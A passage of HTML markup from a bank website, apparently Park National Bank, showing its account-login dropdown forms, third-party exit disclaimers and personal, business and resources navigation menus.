                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
